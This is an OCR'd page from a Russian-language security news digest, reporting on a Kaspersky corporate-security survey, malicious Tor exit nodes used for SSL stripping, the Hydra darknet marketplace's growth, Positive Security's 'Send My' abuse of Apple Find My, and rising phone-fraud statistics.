

## БЕЗ КИБЕРБЕЗОПАСНОСТИ

Опрос «Лаборатории Касперского» показал, что только в 31% крупных компаний в России есть<br>выделенный отдел кибербезопасности и лишь в КАЖДОЙ ДЕСЯТОЙ организации – собственный центр мониторинга и реагирования на киберинциденты (SOC).

Только в 3% крупных российских компаний есть отдел киберразведки (Threat Intelligence) и в  $2\%$  – отдел анализа вредоносных программ.

При этом 58% опрошенных ожидают, что в следующие три года расходы на информационную безопасность в их компании вырастут.



# ВРЕДОНОСНЫЙ ТОР

На протяжении последних 16 месяцев неизвестные злоумышленники внедряют вредоносные серверы в сеть Тог, а затем с их помощью перехватывают связанный с криптовалютой трафик и выполняют атаки типа SSL stripping.

Эта кампания началась еще в январе 2020 года, и ее суть заключалась в добавлении в сеть Тог серверов, которые помечались как выходные узлы (то есть серверы, через которые трафик покидает сеть Тог и повторно попадает в общедоступный интернет). С тех пор злоумышленники внедрили в сеть Tor тысячи вредоносных серверов и с их помощью идентифицировали трафик, направляемый на сайты криптовалютных миксеров, а затем устраивали атаки типа SSL stripping, то есть осуществляли даунгрейд трафика пользователей с HTTPS до менее безопасного HTTP. После даунгрейда преступники получали возможность заменять адреса криптовалютных кошельков своими собственными и перехватывать транзакции.

Впервые подобные атаки были задокументированы в августе прошлого года ИБ-специалистом и оператором сервера Тог, известным под псевдонимом Nusenu. Тогда он сообщал, что в лучшие дни атакующим удавалось контролировать 23,95% всех выходных узлов Tor.

Теперь Nusenu опубликовал новое исследование, в котором пишет, что, хотя происходящее давно предали огласке, злоумышленники все равно продолжают свои атаки. Хуже того, атаки лишь усилились: в феврале 2021 года преступники даже побили собственный «рекорд» и отвечали за 27% всех выходных узлов Tor.



Хотя в итоге вторая волна атак была обнаружена, а вредоносные серверы удалены из сети Тог, до этого инфраструктура злоумышленников работала и перехватывала трафик пользователей на протяжении долгих недель или даже месяцев. Дело в том, что хакеры внедряли свои серверы в сеть небольшими порциями, накапливая мощную инфраструктуру и не привлекая к себе внимания.

Этой тактике хакеры изменили лишь в текущем месяце: когда их инфраструктура снова была отключена, они попытались восстановить все серверы одновременно. Эта атака была обнаружена в течение суток, ведь увеличение ОДНОМОМЕНТНОЕ количества ВЫХОДНЫХ **УЗЛОВ** с 1500 до 2500 не могли не заметить.

Хотя теперь более 1000 серверов отключены, эксперт пишет, что по состоянию на 5 мая 2021 года злоумышленники все еще контролируют от 4 до 6% выходных узлов Тог, а атаки с использованием SSL stripping продолжаются.

## МИЛЛИАРДЫ HYDRA

Компании Flashpoint и Chainalysis подготовили совместный отчет, посвященный работе подпольного маркетплейса Hydra. В 2015 году, сразу после запуска, Hydra была известна как площадка по продаже наркотиков, но со временем ресурс расширился, и там давно торгуют самыми разными нелегальными товарами и услугами, включая данные ворованных карт, поддельные документы, фальшивые деньги, хакерские услуги и многое другое.

За последние три года Hydra росла примерно на 624% за год, что сделало ее одной из популярнейших криминальных торговых площадок наших дней.

Объемы транзакций маркетплейса тоже растут: если в 2016 году оборот площадки составлял около 9 400 000 долларов в год, то теперь он достиг отметки в 1 370 000 000 долларов за год.



Успех Hydra исследователи объясняют рядом факторов. Один из них - строгие правила ресурса. К примеру, с лета 2018 года продавец должен совершить не менее 50 успешных сделок, прежде чем ему будет разрешено снять средства. Также необходимо иметь кошелек, содержащий не менее 10 000 ДОЛЛАРОВ США.

Транзакции Hydra в основном обрабатывают так называемые «высокорисковые» ресурсы, игнорирующие Know Your Customer (KYC). Большинство из них находится в России, и лишь небольшой процент транзакций маркетплейса проходит через криптовалютные платформы, связанные с законной торговлей.

В общей сложности было зарегистрировано более 1000 уникальных депозитных адресов<br>и транзакции на сумму более 7 000 000 долларов, которые предположительно связаны c Hydra.



# Villiam's Apple Watch **William** ПОЛЕЗНЫЙ FIND MY

Devices

This iphone

William's iphone 12 Pro

Разработчики компании Positive Security приспособили для передачи данных сервис Find My («Локатор») компании Apple, который обычно используется для поиска гаджетов, личных вещей и передачи данных о местоположении. Напомню, что в 2019 году приложения «Найти друзей» и «Найти iPhone» (Find my Friends и Find My iPhone) были объединены в сервис Find My. Он представляет собой краудсорсинговую систему отслеживания местоположения, позволяя легко находить потерянные и украденные устройства, а также в одном месте отслеживать любые гаджеты Apple, личные вещи с брелоками AirTag, а также местоположение родных и друзей.

Find My работает посредством Bluetooth Low Energy (BLE), то есть функционирует, даже если устройство не подключено к интернету, а сотовая связь отсутствует. Для этого устройства Apple время от времени транслируют вовне специальный Bluetooth-сигнал, который могут обнаруживать и распознавать другие девайсы Apple, оказавшиеся поблизости. Такие сигналы подаются даже в спящем режиме, а затем ретранслируются другими пользователями на серверы Apple.

В марте текущего года эксперты Дармштадского технического университета в Германии опубликовали исследовательскую работу, которая проливала свет на различные уязвимости и недостатки Apple Find My. Именно на этот документ опирались специалисты Positive Security, которые сумели развить идею злоупотребления сервисом гораздо дальше. В итоге они создали атаку под названием Send My, которая эксплуатирует технологию Find Му для передачи произвольных данных.

Соучредитель Positive Security Фабиан Бройнлайн (Fabian Bräunlein) рассказывает, что, хотя соединение между брелоком AirTag и устройством Apple всегда защищено с помощью пары ключей Elliptic Curve, устройство владельца не знает, какой именно ключ используется AirTag. Для этого генерируется целый список ключей, которые недавно использовались AirTag, а также у службы Apple запрашиваются их хеши SHA-256.

#### «Apple не знает, какие открытые ключи принадлежат вашему AirTag и, следовательно, какие отчеты о местоположении предназначены для вас», - пишет эксперт.

По идее, упомянутые отчеты о местоположении могут быть расшифрованы только с помощью корректного приватного ключа, однако исследователи обнаружили, что они могут проверить, существуют ли отчеты для определенного хеша SHA-256 в принципе, и даже добавить отчеты для определенного хеша SHA-256.

«Мы можем внедрить произвольный набор битов в открытый ключ в хранилище, а затем снова осуществить запрос. Если отправитель и получатель согласовывают схему кодирования, мы получаем возможность передавать произвольные данные».

Для своих опытов и представленного proof-of-concept специалисты использовали микроконтроллер ESP32, прошивку на основе опенсорсного инструмента OpenHaystack (созданного учеными Дармштадского технического университета в рамках своей исследовательской работы), а также macOS-приложение, предназначенное для извлечения, декодирования и отображения переданных данных.

Для получения данных с устройства macOS нужно использовать плагин Apple Mail, который работает с повышенными привилегиями (чтобы соблюсти требования Apple к аутентификации для доступа к данным о местоположении). Кроме того, пользователь должен установить OpenHaystack и запустить приложение DataFetcher для macOS, созданное Бройнлайном для просмотра таких несанкционированных передач.



**Data flow** 

Такой метод передачи информации отлично подходит для загрузки показаний сенсоров и других данных с IoT-устройств, для извлечения данных из закрытых и изолированных от интернета систем, а также может ударить по кошельку ближайшего пользователя iPhone из-за большого количества переданных данных и множества уникальных открытых ключей. Дело в том, что передача большого количества уникальных открытых ключей значительно увеличивает объемы мобильного трафика, так как размеры отчетов превышают 100 байт.

При этом атаку Send My, конечно, вряд ли можно назвать высокоскоростной. Так, скорость отправки данных в среднем составляет примерно 3 байта в секунду, хотя можно достичь и более высоких скоростей. Также передача данных происходит с задержкой от 1 до 60 минут, в зависимости от количества находящихся поблизости устройств Apple.



Fig. 8. Reporting delays for all reports considered in  $\S$  7.1 as a cumulative distribution function.

Тем не менее Бройнлайн считает, что с помощью атаки Send My, по сути, можно создать аналог Amazon Sidewalk (IoT-сети Amazon) на базе сетевой инфраструктуры Apple. По его мнению, в целом эту угрозу нельзя назвать новой, учитывая существование глобальных мобильных и спутниковых сетей, которые можно использовать для передачи данных. Однако Send My может быть особенно полезна для извлечения данных из закрытых систем и сетей. Для защиты от подобных атак эксперты рекомендуют Apple реализовать аутентификацию BLE advertising'а (в настоящее время нет разницы между реальными и спуфинговыми AirTags), а также ограничить частоту получения

#### 9 ИЗ 10 РОССИЯН СТАЛКИВАЛИСЬ С ТЕЛЕФОННЫМИ МОШЕННИКАМИ

отчетов о местоположении.

Специалисты Tinkoff Data предупредили, что за первые четыре месяца 2021 года количество мошеннических телефонных звонков возросло на 170% (по сравнению с аналогичным периодом прошлого года). Пик этой волны пришелся на январь, так как злоумышленники стремятся использовать праздничную расслабленность россиян и временную потерю бдительности.

В результате с телефонными скамерами сталкивались 9 из 10 россиян. Впрочем, люди все лучше учатся определять, что говорят с мошенниками: из-за этого доля успешных мошеннических звонков сократилась с 22,5 до 13%.

